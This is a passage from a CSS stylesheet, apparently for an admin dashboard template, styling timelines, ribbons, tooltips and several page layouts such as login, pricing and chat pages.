  text-align: center;
  font-size: 1.4em;
  line-height: 50px;
  color: #fff;
  overflow: hidden; }

.timeline > li.timeline-inverted > .timeline-panel {
  float: right; }

.timeline > li.timeline-inverted > .timeline-panel:before {
  right: auto;
  left: -8px;
  border-right-width: 8px;
  border-left-width: 0; }

.timeline > li.timeline-inverted > .timeline-panel:after {
  right: auto;
  left: -7px;
  border-right-width: 7px;
  border-left-width: 0; }

.timeline-badge.primary {
  background-color: #7460ee; }

.timeline-badge.success {
  background-color: #26c6da; }

.timeline-badge.warning {
  background-color: #ffb22b; }

.timeline-badge.danger {
  background-color: #fc4b6c; }

.timeline-badge.info {
  background-color: #1e88e5; }

.timeline-title {
  margin-top: 0;
  color: inherit;
  font-weight: 400; }

.timeline-body > p,
.timeline-body > ul {
  margin-bottom: 0; }

.timeline-body > p + p {
  margin-top: 5px; }

/*******************
Horizontal Timeline page
******************/
.cd-horizontal-timeline .events a {
  padding-bottom: 6px;
  color: #009efb; }

.cd-horizontal-timeline .filling-line,
.cd-horizontal-timeline .events a.selected::after {
  background: #009efb; }

.cd-horizontal-timeline .events a.selected::after {
  border-color: #009efb; }

.myadmin-dd .dd-list .dd-item .dd-handle {
  background: #ffffff;
  border: 1px solid rgba(120, 130, 140, 0.13);
  padding: 8px 16px;
  height: auto;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  border-radius: 0; }

.myadmin-dd-empty .dd-list .dd3-content {
  height: auto;
  border: 1px solid rgba(120, 130, 140, 0.13);
  padding: 8px 16px 8px 46px;
  background: #ffffff;
  font-weight: 400; }

.myadmin-dd-empty .dd-list .dd3-handle {
  border: 1px solid rgba(120, 130, 140, 0.13);
  border-bottom: 0;
  background: #ffffff;
  height: 36px;
  width: 36px; }

.dd3-handle:before {
  color: #67757c;
  top: 7px; }

/*******************
ribbons page
******************/
.ribbon-wrapper,
.ribbon-wrapper-reverse,
.ribbon-wrapper-bottom,
.ribbon-wrapper-right-bottom {
  position: relative;
  padding: 50px 15px 15px 15px; }

.ribbon-vwrapper {
  padding: 15px 15px 15px 50px;
  position: relative; }

.ribbon-overflow {
  overflow: hidden; }

.ribbon-vwrapper-reverse {
  padding: 15px 50px 15px 15px; }

.ribbon-wrapper-bottom {
  padding: 15px 15px 50px 50px; }

.ribbon-wrapper-right-bottom {
  padding: 15px 50px 50px 15px; }

.ribbon-content {
  margin-bottom: 0px; }

.ribbon {
  padding: 0 20px;
  height: 30px;
  line-height: 30px;
  clear: left;
  position: absolute;
  top: 12px;
  left: -2px;
  color: #ffffff; }

.ribbon-bookmark:before {
  position: absolute;
  top: 0;
  left: 100%;
  display: block;
  width: 0;
  height: 0;
  content: '';
  border: 15px solid #263238;
  border-right: 10px solid transparent; }

.ribbon-right {
  left: auto;
  right: -2px; }

.ribbon-bookmark.ribbon-right:before {
  right: 100%;
  left: auto;
  border-right: 15px solid #263238;
  border-left: 10px solid transparent; }

.ribbon-vertical-l,
.ribbon-vertical-r {
  clear: none;
  padding: 0 5px;
  height: 70px;
  width: 30px;
  line-height: 70px;
  text-align: center;
  left: 12px;
  top: -2px; }

.ribbon-vertical-r {
  left: auto;
  right: 12px; }

.ribbon-bookmark.ribbon-vertical-l:before,
.ribbon-bookmark.ribbon-vertical-r:before {
  top: 100%;
  left: 0;
  margin-top: -14px;
  border-right: 15px solid #263238;
  border-bottom: 10px solid transparent; }

.ribbon-badge {
  top: 15px;
  overflow: hidden;
  left: -90px;
  width: 100%;
  text-align: center;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg); }

.ribbon-badge.ribbon-right {
  left: auto;
  right: -90px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg); }

.ribbon-badge.ribbon-bottom {
  top: auto;
  bottom: 15px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg); }

.ribbon-badge.ribbon-right.ribbon-bottom {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg); }

.ribbon-corner {
  top: 0;
  left: 0;
  background-color: transparent !important;
  padding: 6px 0 0 10px; }

.ribbon-corner i {
  position: relative; }

.ribbon-corner:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  content: '';
  border: 30px solid transparent;
  border-top-color: #009efb;
  border-left-color: #009efb; }

.ribbon-corner.ribbon-right:before {
  right: 0;
  left: auto;
  border-right-color: #526069;
  border-left-color: transparent; }

.ribbon-corner.ribbon-right {
  right: 0;
  left: auto;
  padding: 6px 10px 0 0; }

.ribbon-corner.ribbon-bottom:before {
  top: auto;
  bottom: 0;
  border-top-color: transparent;
  border-bottom-color: #526069; }

.ribbon-corner.ribbon-bottom {
  bottom: 0;
  top: auto;
  padding: 0 10px 6px 10px; }

.ribbon-custom {
  background: #009efb; }

.ribbon-bookmark.ribbon-right.ribbon-custom:before {
  border-right-color: #009efb;
  border-left-color: transparent; }

.ribbon-bookmark.ribbon-vertical-l.ribbon-custom:before,
.ribbon-bookmark.ribbon-vertical-r.ribbon-custom:before {
  border-right-color: #009efb;
  border-bottom-color: transparent; }

.ribbon-primary {
  background: #7460ee; }

.ribbon-bookmark.ribbon-primary:before {
  border-color: #7460ee;
  border-right-color: transparent; }

.ribbon-bookmark.ribbon-right.ribbon-primary:before {
  border-right-color: #7460ee;
  border-left-color: transparent; }

.ribbon-bookmark.ribbon-vertical-l.ribbon-primary:before,
.ribbon-bookmark.ribbon-vertical-r.ribbon-primary:before {
  border-right-color: #7460ee;
  border-bottom-color: transparent; }

.ribbon-primary.ribbon-corner:before {
  border-top-color: #7460ee;
  border-left-color: #7460ee; }

.ribbon-primary.ribbon-corner.ribbon-right:before {
  border-right-color: #7460ee;
  border-left-color: transparent; }

.ribbon-primary.ribbon-corner.ribbon-bottom:before {
  border-top-color: transparent;
  border-bottom-color: #7460ee; }

.ribbon-success {
  background: #26c6da; }

.ribbon-bookmark.ribbon-success:before {
  border-color: #26c6da;
  border-right-color: transparent; }

.ribbon-bookmark.ribbon-right.ribbon-success:before {
  border-right-color: #26c6da;
  border-left-color: transparent; }

.ribbon-bookmark.ribbon-vertical-l.ribbon-success:before,
.ribbon-bookmark.ribbon-vertical-r.ribbon-success:before {
  border-right-color: #26c6da;
  border-bottom-color: transparent; }

.ribbon-success.ribbon-corner:before {
  border-top-color: #26c6da;
  border-left-color: #26c6da; }

.ribbon-success.ribbon-corner.ribbon-right:before {
  border-right-color: #26c6da;
  border-left-color: transparent; }

.ribbon-success.ribbon-corner.ribbon-bottom:before {
  border-top-color: transparent;
  border-bottom-color: #26c6da; }

.ribbon-info {
  background: #1e88e5; }

.ribbon-bookmark.ribbon-info:before {
  border-color: #1e88e5;
  border-right-color: transparent; }

.ribbon-bookmark.ribbon-right.ribbon-info:before {
  border-right-color: #1e88e5;
  border-left-color: transparent; }

.ribbon-bookmark.ribbon-vertical-l.ribbon-info:before,
.ribbon-bookmark.ribbon-vertical-r.ribbon-info:before {
  border-right-color: #1e88e5;
  border-bottom-color: transparent; }

.ribbon-info.ribbon-corner:before {
  border-top-color: #1e88e5;
  border-left-color: #1e88e5; }

.ribbon-info.ribbon-corner.ribbon-right:before {
  border-right-color: #1e88e5;
  border-left-color: transparent; }

.ribbon-info.ribbon-corner.ribbon-bottom:before {
  border-top-color: transparent;
  border-bottom-color: #1e88e5; }

.ribbon-warning {
  background: #ffb22b; }

.ribbon-bookmark.ribbon-warning:before {
  border-color: #ffb22b;
  border-right-color: transparent; }

.ribbon-bookmark.ribbon-right.ribbon-warning:before {
  border-right-color: #ffb22b;
  border-left-color: transparent; }

.ribbon-bookmark.ribbon-vertical-l.ribbon-warning:before,
.ribbon-bookmark.ribbon-vertical-r.ribbon-warning:before {
  border-right-color: #ffb22b;
  border-bottom-color: transparent; }

.ribbon-warning.ribbon-corner:before {
  border-top-color: #ffb22b;
  border-left-color: #ffb22b; }

.ribbon-warning.ribbon-corner.ribbon-right:before {
  border-right-color: #ffb22b;
  border-left-color: transparent; }

.ribbon-warning.ribbon-corner.ribbon-bottom:before {
  border-top-color: transparent;
  border-bottom-color: #ffb22b; }

.ribbon-danger {
  background: #fc4b6c; }

.ribbon-bookmark.ribbon-danger:before {
  border-color: #fc4b6c;
  border-right-color: transparent; }

.ribbon-bookmark.ribbon-right.ribbon-danger:before {
  border-right-color: #fc4b6c;
  border-left-color: transparent; }

.ribbon-bookmark.ribbon-vertical-l.ribbon-danger:before,
.ribbon-bookmark.ribbon-vertical-r.ribbon-danger:before {
  border-right-color: #fc4b6c;
  border-bottom-color: transparent; }

.ribbon-danger.ribbon-corner:before {
  border-top-color: #fc4b6c;
  border-left-color: #fc4b6c; }

.ribbon-danger.ribbon-corner.ribbon-right:before {
  border-right-color: #fc4b6c;
  border-left-color: transparent; }

.ribbon-danger.ribbon-corner.ribbon-bottom:before {
  border-top-color: transparent;
  border-bottom-color: #fc4b6c; }

.ribbon-default {
  background: #263238; }

.ribbon-bookmark.ribbon-default:before {
  border-color: #263238;
  border-right-color: transparent; }

.ribbon-bookmark.ribbon-right.ribbon-default:before {
  border-right-color: #263238;
  border-left-color: transparent; }

.ribbon-bookmark.ribbon-vertical-l.ribbon-default:before,
.ribbon-bookmark.ribbon-vertical-r.ribbon-default:before {
  border-right-color: #263238;
  border-bottom-color: transparent; }

.ribbon-default.ribbon-corner:before {
  border-top-color: #263238;
  border-left-color: #263238; }

.ribbon-default.ribbon-corner.ribbon-right:before {
  border-right-color: #263238;
  border-left-color: transparent; }

.ribbon-default.ribbon-corner.ribbon-bottom:before {
  border-top-color: transparent;
  border-bottom-color: #263238; }

/*******************
session ideal timeout page
******************/
#idletimeout {
  background: #009efb;
  border: 3px solid #009efb;
  color: #fff;
  font-family: arial, sans-serif;
  text-align: center;
  font-size: 12px;
  padding: 10px;
  position: relative;
  top: 0px;
  left: 0;
  right: 0;
  z-index: 100000;
  display: none; }

#idletimeout a {
  color: #ffffff;
  font-weight: bold; }

#idletimeout span {
  font-weight: bold; }

/*******************
Stylish tooltip
******************/
.mytooltip:hover .tooltip-content2, .mytooltip:hover .tooltip-content2 i {
  opacity: 1;
  font-size: 18px;
  pointer-events: auto;
  -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  transform: translate3d(0, 0, 0) scale3d(1, 1, 1); }

.mytooltip:hover .tooltip-content4, .mytooltip:hover .tooltip-text2 {
  pointer-events: auto;
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.mytooltip {
  display: inline;
  position: relative;
  z-index: 9999; }
  .mytooltip:hover .tooltip-item::after {
    pointer-events: auto; }
  .mytooltip:hover .tooltip-content {
    pointer-events: auto;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
    transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0); }
  .mytooltip:hover .tooltip-content3 {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  .mytooltip:hover .tooltip-item2 {
    color: #ffffff;
    -webkit-transform: translate3d(0, -0.5em, 0);
    transform: translate3d(0, -0.5em, 0); }
  .mytooltip:hover .tooltip-content5 {
    opacity: 1;
    pointer-events: auto;
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s; }
  .mytooltip:hover .tooltip-text3 {
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  .mytooltip:hover .tooltip-inner2 {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

.tooltip-item {
  background: rgba(0, 0, 0, 0.1);
  cursor: pointer;
  display: inline-block;
  font-weight: 500;
  padding: 0 10px; }

.tooltip-item::after {
  content: '';
  position: absolute;
  width: 360px;
  height: 20px;
  bottom: 100%;
  left: 50%;
  pointer-events: none;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

.tooltip-content {
  position: absolute;
  z-index: 9999;
  width: 360px;
  left: 50%;
  margin: 0 0 20px -180px;
  bottom: 100%;
  text-align: left;
  font-size: 14px;
  line-height: 30px;
  -webkit-box-shadow: -5px -5px 15px rgba(48, 54, 61, 0.2);
  box-shadow: -5px -5px 15px rgba(48, 54, 61, 0.2);
  background: #2b2b2b;
  opacity: 0;
  cursor: default;
  pointer-events: none; }
  .tooltip-content img {
    position: relative;
    height: 140px;
    display: block;
    float: left;
    margin-right: 1em; }

.tooltip-effect-5 .tooltip-content {
  width: 180px;
  margin-left: -90px;
  -webkit-transform-origin: 50% calc(106%);
  -ms-transform-origin: 50% calc(106%);
  transform-origin: 50% calc(106%);
  -webkit-transform: rotate3d(0, 0, 1, 15deg);
  transform: rotate3d(0, 0, 1, 15deg);
  -webkit-transition: opacity 0.2s, -webkit-transform 0.2s;
  transition: opacity 0.2s, -webkit-transform 0.2s;
  -o-transition: opacity 0.2s, transform 0.2s;
  transition: opacity 0.2s, transform 0.2s;
  transition: opacity 0.2s, transform 0.2s, -webkit-transform 0.2s;
  -webkit-transition-timing-function: ease, cubic-bezier(0.17, 0.67, 0.4, 1.39);
  -o-transition-timing-function: ease, cubic-bezier(0.17, 0.67, 0.4, 1.39);
  transition-timing-function: ease, cubic-bezier(0.17, 0.67, 0.4, 1.39); }

.tooltip-effect-5 .tooltip-text {
  padding: 1.4em; }

.tooltip-content::after {
  content: '';
  top: 100%;
  left: 50%;
  border: solid transparent;
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: transparent;
  border-top-color: #2a3035;
  border-width: 10px;
  margin-left: -10px; }

.tooltip-text {
  font-size: 14px;
  line-height: 24px;
  display: block;
  padding: 1.31em 1.21em 1.21em 0;
  color: #ffffff; }

.tooltip-content2 {
  position: absolute;
  z-index: 9999;
  width: 80px;
  height: 80px;
  padding-top: 25px;
  left: 50%;
  margin-left: -40px;
  bottom: 100%;
  border-radius: 50%;
  text-align: center;
  background: #009efb;
  color: #ffffff;
  opacity: 0;
  margin-bottom: 20px;
  cursor: default;
  pointer-events: none; }
  .tooltip-content2 i {
    opacity: 0; }

.tooltip-effect-6 .tooltip-content2 {
  -webkit-transform: translate3d(0, 10px, 0) rotate3d(1, 1, 1, 45deg);
  transform: translate3d(0, 10px, 0) rotate3d(1, 1, 1, 45deg);
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  -o-transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s; }
  .tooltip-effect-6 .tooltip-content2 i {
    -webkit-transform: scale3d(0, 0, 1);
    transform: scale3d(0, 0, 1);
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    -o-transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s; }

.tooltip-effect-6:hover .tooltip-content2 i {
  -webkit-transform: rotate3d(1, 1, 1, 0);
  transform: rotate3d(1, 1, 1, 0); }

.tooltip-content2::after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin: -7px 0 0 -15px;
  width: 30px;
  height: 20px;
  background: url(../../assets/images/tooltip/tooltip1.svg) no-repeat center center;
  background-size: 100%; }

.tooltip-content3 {
  position: absolute;
  background: url(../../assets/images/tooltip/shape1.svg) no-repeat center bottom;
  background-size: 100% 100%;
  z-index: 9999;
  width: 200px;
  bottom: 100%;
  left: 50%;
  margin-left: -100px;
  padding: 50px 30px;
  text-align: center;
  color: #ffffff;
  opacity: 0;
  cursor: default;
  font-size: 14;
  line-height: 27px;
  pointer-events: none;
  -webkit-transform: scale3d(0.1, 0.2, 1);
  transform: scale3d(0.1, 0.2, 1);
  -webkit-transform-origin: 50% 120%;
  -ms-transform-origin: 50% 120%;
  transform-origin: 50% 120%;
  -webkit-transition: opacity 0.4s, -webkit-transform 0.4s;
  transition: opacity 0.4s, -webkit-transform 0.4s;
  -o-transition: opacity 0.4s, transform 0.4s;
  transition: opacity 0.4s, transform 0.4s;
  transition: opacity 0.4s, transform 0.4s, -webkit-transform 0.4s;
  -webkit-transition-timing-function: ease, cubic-bezier(0.6, 0, 0.4, 1);
  -o-transition-timing-function: ease, cubic-bezier(0.6, 0, 0.4, 1);
  transition-timing-function: ease, cubic-bezier(0.6, 0, 0.4, 1); }

.tooltip-content3::after {
  content: '';
  position: absolute;
  width: 16px;
  height: 16px;
  left: 50%;
  margin-left: -8px;
  top: 100%;
  background: #00aeef;
  -webkit-transform: translate3d(0, -60%, 0) rotate3d(0, 0, 1, 45deg);
  transform: translate3d(0, -60%, 0) rotate3d(0, 0, 1, 45deg); }

.tooltip-item2 {
  color: #00aeef;
  cursor: pointer;
  z-index: 100;
  position: relative;
  display: inline-block;
  font-weight: 500;
  -webkit-transition: background-color 0.3s, color 0.3s, -webkit-transform 0.3s;
  transition: background-color 0.3s, color 0.3s, -webkit-transform 0.3s;
  -o-transition: background-color 0.3s, color 0.3s, transform 0.3s;
  transition: background-color 0.3s, color 0.3s, transform 0.3s;
  transition: background-color 0.3s, color 0.3s, transform 0.3s, -webkit-transform 0.3s; }

.tooltip-content4 {
  position: absolute;
  z-index: 99;
  width: 360px;
  left: 50%;
  margin-left: -180px;
  bottom: -5px;
  text-align: left;
  background: #00aeef;
  opacity: 0;
  font-size: 14px;
  line-height: 27px;
  padding: 1.5em;
  color: #ffffff;
  border-bottom: 55px solid #2b2b2b;
  cursor: default;
  pointer-events: none;
  border-radius: 5px;
  -webkit-transform: translate3d(0, -0.5em, 0);
  transform: translate3d(0, -0.5em, 0);
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  -o-transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s; }
  .tooltip-content4 a {
    color: #2b2b2b; }

.tooltip-text2 {
  opacity: 0;
  -webkit-transform: translate3d(0, 1.5em, 0);
  transform: translate3d(0, 1.5em, 0);
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  -o-transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s; }

.tooltip-content5 {
  position: absolute;
  z-index: 9999;
  width: 300px;
  left: 50%;
  bottom: 100%;
  font-size: 20px;
  line-height: 1.4;
  text-align: center;
  font-weight: 400;
  color: #ffffff;
  background: transparent;
  opacity: 0;
  margin: 0 0 20px -150px;
  cursor: default;
  pointer-events: none;
  -webkit-transition: opacity 0.3s 0.3s;
  -o-transition: opacity 0.3s 0.3s;
  transition: opacity 0.3s 0.3s; }
  .tooltip-content5 span {
    display: block; }

.tooltip-text3 {
  border-bottom: 10px solid #009efb;
  overflow: hidden;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transition: -webkit-transform 0.3s 0.3s;
  transition: -webkit-transform 0.3s 0.3s;
  -o-transition: transform 0.3s 0.3s;
  transition: transform 0.3s 0.3s;
  transition: transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s; }

.tooltip-inner2 {
  background: #2b2b2b;
  padding: 40px;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s; }

.tooltip-content5::after {
  content: '';
  bottom: -20px;
  left: 50%;
  border: solid transparent;
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: transparent;
  border-top-color: #009efb;
  border-width: 10px;
  margin-left: -10px; }

.tooltip-effect-1 .tooltip-content {
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  -o-transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
  color: #ffffff; }

.tooltip-effect-2 .tooltip-content {
  -webkit-transform-origin: 50% calc(110%);
  -ms-transform-origin: 50% calc(110%);
  transform-origin: 50% calc(110%);
  -webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 45deg);
  transform: perspective(1000px) rotate3d(1, 0, 0, 45deg);
  -webkit-transition: opacity 0.2s, -webkit-transform 0.2s;
  transition: opacity 0.2s, -webkit-transform 0.2s;
  -o-transition: opacity 0.2s, transform 0.2s;
  transition: opacity 0.2s, transform 0.2s;
  transition: opacity 0.2s, transform 0.2s, -webkit-transform 0.2s; }

.tooltip-effect-3 .tooltip-content {
  -webkit-transform: translate3d(0, 10px, 0) rotate3d(1, 1, 0, 25deg);
  transform: translate3d(0, 10px, 0) rotate3d(1, 1, 0, 25deg);
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  -o-transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s; }

.tooltip-effect-4 .tooltip-content {
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transform: scale3d(0.7, 0.3, 1);
  transform: scale3d(0.7, 0.3, 1);
  -webkit-transition: opacity 0.2s, -webkit-transform 0.2s;
  transition: opacity 0.2s, -webkit-transform 0.2s;
  -o-transition: opacity 0.2s, transform 0.2s;
  transition: opacity 0.2s, transform 0.2s;
  transition: opacity 0.2s, transform 0.2s, -webkit-transform 0.2s; }

.tooltip.tooltip-effect-2:hover .tooltip-content {
  -webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 0deg);
  transform: perspective(1000px) rotate3d(1, 0, 0, 0deg); }

a.mytooltip {
  font-weight: 500;
  color: #009efb; }

.tooltip-effect-7 .tooltip-content2 {
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0);
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  -o-transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s; }
  .tooltip-effect-7 .tooltip-content2 i {
    -webkit-transform: translate3d(0, 15px, 0);
    transform: translate3d(0, 15px, 0);
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    -o-transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s; }

.tooltip-effect-8 .tooltip-content2 {
  -webkit-transform: translate3d(0, 10px, 0) rotate3d(0, 1, 0, 90deg);
  transform: translate3d(0, 10px, 0) rotate3d(0, 1, 0, 90deg);
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  -o-transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s; }
  .tooltip-effect-8 .tooltip-content2 i {
    -webkit-transform: scale3d(0, 0, 1);
    transform: scale3d(0, 0, 1);
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    -o-transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s; }

.tooltip-effect-9 .tooltip-content2 {
  -webkit-transform: translate3d(0, -20px, 0);
  transform: translate3d(0, -20px, 0);
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  -o-transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s; }
  .tooltip-effect-9 .tooltip-content2 i {
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    -o-transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s; }

/*******************
Error Page
******************/
.error-box {
  height: 100%;
  position: fixed;
  background: #fff;
  width: 100%; }
  .error-box .footer {
    width: 100%;
    left: 0px;
    right: 0px; }

.error-body {
  padding-top: 5%; }
  .error-body h1 {
    font-size: 210px;
    font-weight: 900;
    line-height: 210px; }

/*******************
google map Page
******************/
.gmaps,
.gmaps-panaroma {
  height: 300px; }

.gmaps,
.gmaps-panaroma {
  height: 300px;
  background: #f2f4f8;
  border-radius: 3px; }

.gmaps-overlay {
  display: block;
  text-align: center;
  color: #ffffff;
  font-size: 16px;
  line-height: 40px;
  background: #7460ee;
  border-radius: 4px;
  padding: 10px 20px; }

.gmaps-overlay_arrow {
  left: 50%;
  margin-left: -16px;
  width: 0;
  height: 0;
  position: absolute; }

.gmaps-overlay_arrow.above {
  bottom: -15px;
  border-left: 16px solid transparent;
  border-right: 16px solid transparent;
  border-top: 16px solid #7460ee; }

.gmaps-overlay_arrow.below {
  top: -15px;
  border-left: 16px solid transparent;
  border-right: 16px solid transparent;
  border-bottom: 16px solid #7460ee; }

/*******************
vector map Page
******************/
.jvectormap-zoomin,
.jvectormap-zoomout {
  width: 10px;
  height: 10px;
  line-height: 10px; }

.jvectormap-zoomout {
  top: 40px; }

/*******************
Seach listing Page
******************/
.search-listing {
  padding: 0px;
  margin: 0px; }
  .search-listing li {
    list-style: none;
    padding: 15px 0;
    border-bottom: 1px solid rgba(120, 130, 140, 0.13); }
    .search-listing li h3 {
      margin: 0px;
      font-size: 18px; }
      .search-listing li h3 a {
        color: #1e88e5; }
        .search-listing li h3 a:hover {
          text-decoration: underline; }
    .search-listing li a {
      color: #26c6da; }

/*******************
Login register and recover password Page
******************/
.login-register {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  height: 100%;
  width: 100%;
  padding: 10% 0;
  position: fixed; }

.login-box {
  width: 400px;
  margin: 0 auto; }
  .login-box .footer {
    width: 100%;
    left: 0px;
    right: 0px; }
  .login-box .social {
    display: block;
    margin-bottom: 30px; }

#recoverform {
  display: none; }

.login-sidebar {
  padding: 0px;
  margin-top: 0px; }
  .login-sidebar .login-box {
    right: 0px;
    position: absolute;
    height: 100%; }

/*******************
FAQs Page
******************/
.minimal-faq .card {
  border: 0px; }
  .minimal-faq .card .card-header {
    background: #ffffff;
    padding: 20px 0;
    margin-top: 10px; }
  .minimal-faq .card .card-block {
    padding: 15px 0px; }

/*******************
Pricing Page
******************/
.pricing-box {
  position: relative;
  text-align: center;
  margin-top: 30px; }

.featured-plan {
  margin-top: 0px; }
  .featured-plan .pricing-body {
    padding: 60px 0;
    background: #ebf3f5;
    border: 1px solid #ddd; }
  .featured-plan .price-table-content .price-row {
    border-top: 1px solid rgba(120, 130, 140, 0.13); }

.pricing-body {
  border-radius: 0px;
  border-top: 1px solid rgba(120, 130, 140, 0.13);
  border-bottom: 5px solid rgba(120, 130, 140, 0.13);
  vertical-align: middle;
  padding: 30px 0;
  position: relative; }

.pricing-body h2 {
  position: relative;
  font-size: 56px;
  margin: 20px 0 10px;
  font-weight: 500; }
  .pricing-body h2 span {
    position: absolute;
    font-size: 15px;
    top: -10px;
    margin-left: -10px; }

.price-table-content .price-row {
  padding: 20px 0;
  border-top: 1px solid rgba(120, 130, 140, 0.13); }

.pricing-plan {
  padding: 0 15px; }
  .pricing-plan .no-padding {
    padding: 0px; }

.price-lable {
  position: absolute;
  top: -10px;
  padding: 5px 10px;
  margin: 0 auto;
  display: inline-block;
  width: 100px;
  left: 0px;
  right: 0px; }

/*******************
chat application Page
******************/
.chat-main-box {
  position: relative;
  overflow: hidden; }
  .chat-main-box .chat-left-aside {
    position: relative;
    width: 250px;
    float: left;
    z-index: 9;
    top: 0px;
    border-right: 1px solid rgba(120, 130, 140, 0.13); }
    .chat-main-box .chat-left-aside .open-panel {
      display: none;
      cursor: pointer;
      position: absolute;
      left: -webkit-calc(100% - 1px);
      top: 50%;
      z-index: 100;
      background-color: #fff;
      -webkit-box-shadow: 1px 0 3px rgba(0, 0, 0, 0.2);
      box-shadow: 1px 0 3px rgba(0, 0, 0, 0.2);
      border-radius: 0 100px 100px 0;
      line-height: 1;
      padding: 15px 8px 15px 4px; }
    .chat-main-box .chat-left-aside .chat-left-inner {
      position: relative; }
      .chat-main-box .chat-left-aside .chat-left-inner .form-control {
        height: 60px; }
